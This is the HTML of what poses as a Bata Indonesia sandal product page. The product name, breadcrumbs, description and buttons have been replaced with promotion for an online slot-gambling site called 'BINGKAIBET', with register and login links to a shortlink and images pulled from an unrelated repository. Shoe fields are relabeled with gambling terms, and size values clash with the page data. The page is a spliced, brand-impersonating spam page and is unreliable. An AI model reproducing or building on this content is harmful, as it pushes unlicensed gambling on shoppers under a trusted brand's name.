        <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim kata kunci pencarian">
            <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#search" />
</svg>
        </button>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>
        </div>
    </div>
</header>

<div role="main" id="maincontent">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_TA8712550502M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2024_8716255'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2024_8716255", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" data-pid="540M_2024_8716255">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            <div class="primary-images cc-pdp-col-images">


    <div class="product-breadcrumb">
        <div class="cc-pdp-breadcrumbs-container col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb cc-pdp-breadcrumbs" data-target="breadcrumbs">

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Game Online Viral.654904655">Game Online Viral</a>

            </li>

            <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-Pragmatic Play.2448421486">Pragmatic Play</a>

            </li>
                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="/ONLINE-AduQ.8120211976">AduQ</a>

            </li>
			                    <li class="breadcrumb-item cc-breadcrumb-item">

    <a href="https://ecorevolution.net" class="ProductItem-nav-breadcrumb-link">BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI</a>

            </li>
    </ol>
    <style>
        .slotgacorelarng1 {
        display: grid;
        grid-template-columns: repeat(2,1fr);
        font-weight: 700;
        }
        .slotgacorelarng1  {
        text-align: center;
        }
        .login, .register {
        color: #fff;
        padding: 13px 10px;
        }
        .login, .login-button {
        border: 1px solid #ffffff;
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        }
        .register, .register-button {
        background: linear-gradient(to bottom,#8f0037 0,#520719 100%);
        border: 1px solid #4bff00;
        }
        </style>
        <div class="slotgacorelarng1">
      <a href="https://go.myshortlink.org/70fMGOCv" rel="nofollow noreferrer" class="register">DAFTAR</a>
      <a href="https://go.myshortlink.org/70fMGOCv" rel="nofollow noreferrer" class="login" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">LOGIN</a>
      </div>
</div>

    </div>

    <div class="cc-pdp-carousels-container">

        <div class="cc-badge" data-target="pdp-badge">

            <span class="cc-label-newin">

            </span>
        </div>




        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">


                    <div class='cc-pdp-carousel-item active' data-image-position="0">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw804436ed/images/large/8716255_1.jpg?sw=817" alt="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" title="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>

                    <div class='cc-pdp-carousel-item ' data-image-position="1">
                        <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=384 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=768 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=547 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1094 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=1634 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwaaea03d9/images/large/8716255_2.jpg?sw=817" alt="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" title="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                    </div>


        </div>

        <div class="cc-container-zoom-icon js-zoom-icon " data-target="zoom-modal-ajax">
            <div class="icon-zoom"></div>
            <span>Perbesar</span>
        </div>

        <ul class="pdp-carousel-thumbnails cc-pdp-carousel-thumbnails">

                <li data-slide-to="0" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif" data-lazy="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif" alt="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" class="b-lazyload" />
                </li>


                <li data-slide-to="1" class="cc-pdp-thumbnails-carousel-item">
                    <img src="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif" data-lazy="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/Z5WiCDksRYtWmwij.jfif" alt="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" class="b-lazyload" />
                </li>


        </ul>
    </div>


    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=' data-url-zoom='https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ShowProductZoom?pid=540M_2024_8716255'></div>
</div>

            <div class="pdp-col-description cc-pdp-col-description">

                <!-- Brand Logo -->
                <div class="brand-logo">

                        <div class="b-pdp__product-label cc-brand-img">
        <img
            src="[data-uri]"
            data-lazy="https://raw.githubusercontent.com/serabut666/gambar/refs/heads/main/bingkaibet/BSbW1rrcubrhd1SE.gif"
            class="b-lazyload"
            alt="BATA"
            title="BATA"
            data-target="brandLogo"
            width="104"
            height="24"
        />
    </div>
                </div>

                <!-- Product Name -->
                <h1 class="product-name cc-pdp-product-name">BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI</h1>

                <!-- Prices -->
                <div class="prices cc-pdp-prices">
    <div>
        <span class="sales  ">
                <span class="cc-price" content="10,000.00">
                Rp 10,000
            </span>
        </span>

    </div>
                </div>
                <!-- Applicable Promotions -->
                <div class="pdp-promotions">
                </div>
                <div class = "js-club-price d-none">

                </div>

                <div class="attributes cc-attributes">
                    <!-- Attributes and Quantity -->
        <div data-attr="color">
<div class="attribute">
        <!-- Select <Attribute> Label -->

        <div class="color-selected cc-color-selected">
            <span>Scatter: </span>
            <span class="color-value" data-placeholder="Pilih warna">
                        HITAM
            </span>
        </div>

        <!-- Circular Swatch Image Attribute Values -->

        <div class="swatches-container cc-swatches-container">

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable  analytics-variantSelected"
                        aria-label="Pilih Warna BIRU NAVY"
                        aria-describedby="NAVY_BLUE" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=NAVY_BLUE&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="BIRU NAVY" data-color="NAVY_BLUE">



                            <span data-attr-value="NAVY_BLUE" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw57773830/images/tile/8719255_1.jpg?sw=362" alt="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" title="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="NAVY_BLUE" class="sr-only selected-assistive-text">

                        </span>
                    </button>

                    <button class="color-attribute cc-color-attribute cc-imageAttribute selectable selected analytics-variantSelected"
                        aria-label="Pilih Warna HITAM"
                        aria-describedby="BLACK" data-url="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=&amp;pid=540M_TA8712550502M&amp;quantity=1"
                        data-value="HITAM" data-color="BLACK">



                            <span data-attr-value="BLACK" class="color-value swatch-value cc-image">
                                <div class="cc-container-dis-picture">
        <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=210 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=420 2x" media="(max-width: 767px)" width="720" height="720" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=302 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=604 2x" media="(max-width: 1199px) and (min-width: 768px)" width="649" height="649" />
                <source data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362 1x,https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=724 2x" media="(min-width: 1200px)" width="817" height="817" />
                <!--[if IE 9]></video><![endif]-->

                <img src="[data-uri]" data-src="https://www.bata.com/dw/image/v2/BCLG_PRDhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1b0a76f/images/tile/8716255_1.jpg?sw=362" alt="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" title="BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" class="b-lazyload"  width="817" height="817" loading="lazy" />
        </picture>
        <img src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg" alt="loader" class="cc-dis-loader-img" />
</div>
                            </span>

                        <span id="BLACK" class="sr-only selected-assistive-text">
                            terpilih
                        </span>
                    </button>

        </div>

</div>
        </div>

        <div data-attr="id_sizecode_d">
<div class="attribute">

        <div class="color-selected cc-color-selected ">
    <span>ONLINE : </span>
    <span class="js-size-type cc-size-type-value-pdp">2132565103</span>
</div>

        <!-- Select <Attribute> Label -->

            <div class="cc-size-label-container">
                <div class="size-selected cc-size-selected">
                    <span>KODE DEPOSIT HOKI: </span>
                    <span class="size-value cc-size-value" data-placeholder="Pilih ukuran">
                        50,867                    </span>
                </div>


                <div class="size-guide-asset-container cc-size-guide-asset-container">
                    <span class="cc-size-guide-not-found js-error-size-guide d-none">
                        There is no size guide available for this product
                    </span>
					  <a class="cc-size-guide-asset-link" id="size-guide-asset" data-cmp="dialogLink"
                        data-dialog-class="b-size-guide__pop-up"
                        href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-ContentAssetInPdp?asset=size-guide-asset&amp;pid=540M_2024_8716255">
                        Petunjuk Ukuran
                    </a>
                    <div id="destination-size-guide-modal" class="d-none">
                        <div id="size-modal" class="modal cc-pdp-size-guide-modal" tabindex="-1" role="dialog">
                            <div class="modal-dialog modal-dialog-centered" role="document">
                                <div class="modal-content">
                                    <div class="modal-header cc-pdp-modal-header">
                                        <button type="button" class="button-close cc-pdp-button-close"
                                            data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true" class="icon-close-remove"></span>
                                        </button>
                                    </div>
                                    <div class="content cc-container-content-asset-sizeguide">
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Attribute Values Drop Down Menu -->
            <div class="container-size-list cc-container-size-list" id="size-null">
			                <ul id="size-ul-list" class="cc-size-ul-list"
                    data-hide-out-of-stock-swatches="true">

                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="40" data-attr-value="060"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=060&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="41" data-attr-value="070"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=070&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                42                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="42" data-attr-value="080"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=080&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                46                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="43" data-attr-value="090"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=090&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                43                            </li>




                            <li class="single-size-tile cc-single-size-tile  selectable"
                                data-display-value="44" data-attr-value="100"
                                value="https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Product-Variation?dwvar_540M__TA8712550502M_color=BLACK&amp;dwvar_540M__TA8712550502M_id_sizecode_d=100&amp;pid=540M_TA8712550502M&amp;quantity=1">
                                41                            </li>

                </ul>
            </div>
</div>
                <!-- Quantity Drop Down Menu -->
                <div class="attribute quantity d-none">

<select class="quantity-select custom-select form-control d-none" id="quantity-1">
        <option value="1" selected > 1 </option>
</select>
                </div>

        </div>
                    <!-- Product Availability -->
                    <!-- Availability -->
<div class="availability product-availability cc-product-availability" data-ready-to-order="false" data-available="true">

<div class="list-unstyled availability-msg cc-availability-msg">

        <div class="b-pdp__availability b-pdp__availability-select h-hidden js-reminder-hint availability-msg-hint d-none"
            data-cmp="block" data-id="reminderHint">

                Pilih ukuran

        </div>
</div>

</div>
<div class="prices-add-to-cart-actions cc-prices-add-to-cart-actions">
   <!-- Cart and [Optionally] Apple Pay -->
 <div class="row">
   <div class="col-sm">
                                <div class="cart-and-ipay">

    <a href="https://go.myshortlink.org/70fMGOCv"><button class="cc-button-type-1"
        >
        DAFTAR SEKARANG
    </button></a>

</div>
                            </div>
                        </div>
<div class="cc-add-more-info">
                            Tekan tombol secara berulang untuk menambah kuantitas barang.
                        </div>

<button type="button"
        data-target="#modalFindInStore"
        data-toggle="modal"
        id="findInStoreButton"
        data-cmp="findInStoreButton"
        data-dialog-class="ui-find-in-store"
        data-title="Temukan di toko"
        data-url-target="https://go.myshortlink.org/70fMGOCv"
        data-url-customer="https://go.myshortlink.org/70fMGOCv"
        data-address-customer
        data-pid="540M_2024_8716255"
        data-product-type="variationGroup"
        data-cmp-id="findInStoreButton"
        data-userposition-error="Maaf, barang ini saat ini tidak tersedia di toko kami."
        class="b-pdp__findinstore cc-button-type-3 cc-pdp__findinstore ">
    PILIH SCATTER TAMBAHAN
</button>
<!-- Modal -->
<div class="modal fade cc-modal-find-in-store" id="modalFindInStore" tabindex="-1" role="dialog" aria-labelledby="modalFindInStoreTitle"
    aria-hidden="true">
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyABjgT7xQEGJeoVlnCr9apaFrdjE7i33n8&amp;libraries=geometry,places" async></script>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title" id="modalFindInStoreLongTitle">PILIH SCATTER TAMBAHAN</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove" aria-hidden="true"></span>
                </button>
            </div>
            <div class="b-find-store__description cc-find-store__description">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="2101ab4e8d7c1424e0bac00b9b" -->
        <p>Sebelum memilih toko, perlu diingat produk tersedia mungkin bisa dipengaruhi oleh transaksi offline yang sedang berjalan atau customer lain yang sedang bertransaksi online di waktu yang sama.</p>
    </div> <!-- End content-asset -->



            </div>
            <div class="modal-container-loader">
                <div class="modal-form">
                    <div class="form-group cc-form-group cc-form-group-centered required">
                        <div class="cc-content-icon">
                            <button class="cc-icon icon-locator-small" id="storeLocationButton"></button>

                            <input type="text" class="form-control cc-input cc-find-in-store-input" id="queryStoreParam" name="queryStoreParam"
                                value="" autocomplete="nofill"
                                placeholder="Masukkan kota, alamat atau pin lokasi"
                                data-place-types=""
                                data-template-pin="storeMarkerTemplate"
                                data-template-tile="clickCollectStoreListTemplate"
                                required />
                            <button class="btn-storelocator-search" type="submit"
                                id="searchStore">CARI</button>
                        </div>
                        <div class="invalid-feedback"></div>
                    </div>

                </div>
                <div class="modal-body grid-container show-instore-flex">

                </div>
            </div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-7 cc-load-more" id="storeLoadMore">Tampilkan berikutnya</button>
            </div>
        </div>
    </div>
    <template id="singleStoreTile">
        <div class="card-body storeDescription d-none js-storeContainer grid-item">
            <div class="store-details js-storeId" data-store-id="" type="" storebrand="">
                <div class="store-title">
                    <a class="js-storeName" href=""></a>
                </div>
                <div class="store-distance js-storeDistance"></div>
                <address>
                    <div class="cc-address-container">
                        <span class="js-storeAddress"></span>
<span class="js-storeSubdistrict"></span>
<span class="js-storeDistrict"></span>
<span class="js-storeCity"></span>
<span class="js-storeStateCode"></span>
<span class="js-postalCode"></span>

                    </div>
                    <div class="cc-advanced-info-container">
                        <span>
                            <a class="storelocator-phone js-storePhone" href=""></a>
                        </span>
                    </div>
                    <div class="store-hours js-storeHours"></div>
                </address>
            </div>
        </div>
    </template>
</div>



                    </div>

                    <!-- Social Sharing Icons -->





<div class="cc-social-wishlistbtn-container">
    <button type="submit" class="add-to-wish-list cc-add-to-wish-list "
        data-add-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-AddProduct"
        data-remove-href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-RemoveProduct">
        <span class="cc-add-wishlist wishlist-content-add">
            <span class="fas fa-cart-arrow-down"></span> <span>Tambahkan ke daftar keinginan</span>
        </span>
        <span class="cc-remove-wishlist wishlist-content-remove d-none">
            <span class="fas fa-cart-arrow-down"></span> <span>Hapus dari daftar keinginan</span>
        </span>
</button>

    <div class="social-container cc-social-container">
        <ul class="social-icons cc-social-icons d-flex justify-content-end" data-analytics-pid="540M_2024_8716255">
		<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
            <li>
                <a class="js-analytics-socialIcon" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html" title="Share BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI on Facebook" data-share="facebook" aria-label="Share BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI on Facebook" class="share-icons" target="_blank">
                    <span class="fab fa-facebook"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&description=Men%20Sandal%20Casual%20LANDO&media=https%3A%2F%2Fwww.bata.com%2Fdw%2Fimage%2Fv2%2FBCLG_PRD%2Fon%2Fdemandware.static%2F-%2FSites-bata-id-master-catalog%2Fdefault%2Fdw804436ed%2Fimages%2Flarge%2F8716255_1.jpg%3Fsw%3D800%26sh%3D800" data-share="pinterest" title="Create a Pinterest Pin for BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" aria-label="Create a Pinterest Pin for BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" class="share-icons" target="_blank">
                    <span class="fab fa-pinterest"></span>
                </a>
            </li>
            <li>
                <a class="js-analytics-socialIcon" href="https://twitter.com/share?url=https%3A%2F%2Fwww.bata.com%2Fid%2Fpria%2Falas-kaki%2Fsandal%2Fmen-sandal-casual-lando-540M_2024_8716255.html&text=BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI" data-share="twitter" title="Share a link to BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI on Twitter" aria-label="Share a link to BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI on Twitter" class="share-icons" target="_blank">
                        <span class="fab fa-twitter"></span>
                </a>
            </li>
            <li>
            <input type="hidden" id="shareUrl" value="https://www.bata.com/id/pria/men-sandal-casual-lando-540M_2024_8716255.html"/>
            </li>
        </ul>
    </div>
    <div class="copy-link-message d-none">
        <div class="alert alert-success text-center">
            The link to BINGKAIBET: PLATFORM RESMI GAME KEHIDUPAN DI LUAR BUMI has been copied
        </div>
    </div>
</div>


                    <!-- Product Details Info-->

    <div class="b-product-info">
        <ul id="pdp-accordions" class="b-accordion b-pdp__product-tabs cc-pdp-accordions">
            <div class="card b-accordion__item cc-pdp-accordion-card">
                <div class="card-header" id="headingInfoAccordion">
                    <h5 class="mb-0 cc-accordion-header-title">
				<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
                        <button data-toggle="collapse" data-target="#infoAccordion" aria-expanded="true"
                            aria-controls="infoAccordion">
                            <span>Tentang Produk</span>
                            <span class="fas fa-angle-up"></span>
                        </button>
                    </h5>
                </div>

                <div id="infoAccordion" class="collapse show" aria-labelledby="headingInfoAccordion"
                    data-parent="#pdp-accordions">
                    <div class="card-body">
                        <div class="b-accordion__content">
                            <div class="b-tabs_product-description">
                                <div
                                    class="b-pdp__description-subtitle cc-pdp__description-subtitle d-none">
                                    <div class="cc-pdp__description-subtitle-label">Fitur utama</div>
                                    <span class="b-pdp__description cc-pdp__description" data-target="keyFeatures">

                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-subtitle cc-pdp-description-subtitle ">
                                    <div class="cc-pdp-description-subtitle-label">Deskripsi</div>
                                    <span class="b-pdp__description" data-target="longDescription">
                                    Bingkaibet adalah Jelajahi misteri luar angkasa dan jawab pertanyaan penting: Apakah kita benar-benar sendirian? Bergabunglah dengan komunitas kami dan temukan keajaiban kosmos                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-article ">
                                    <span
                                        class="cc-description-attribute-label">Kode Game :</span>
                                    <span data-target="articleNo">
                                        2571778147</span>
                                </div>
                                <div class="b-pdp__description-brand ">
                                    <span class="cc-description-attribute-label">Provider:</span>
                                    <span data-target="brand">
                                        Pragmatic Play                                    </span>
                                </div>







                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi hak :</span>
                                    <span data-target="heelHeight">
                                        </span>
                                </div>
                                <div class="b-pdp__description-platformHeight d-none">
                                    <span class="cc-description-attribute-label">Platform height :</span>
                                    <span data-target="platformHeight">
                                        null
                                    </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span
                                        class="cc-description-attribute-label">Tinggi sepatu :</span>
                                    <span data-target="shoeHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Tinggi:</span>
                                    <span data-target="dimHeight">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Panjang:</span>
                                    <span data-target="dimWidth">
                                        </span>
                                </div>
                                <div
                                    class="b-pdp__description-color d-none">
                                    <span class="cc-description-attribute-label">Kedalaman:</span>
                                    <span data-target="dimDepth">
                                        </span>
                                </div>
                                <div class="b-pdp__description-strapLength d-none">
                                    <span class="cc-description-attribute-label">Strap length :</span>
                                    <span data-target="strapLength">
                                        null
                                    </span>
                                </div>
                                <div class="b-pdp__description-additionalHandle d-none">
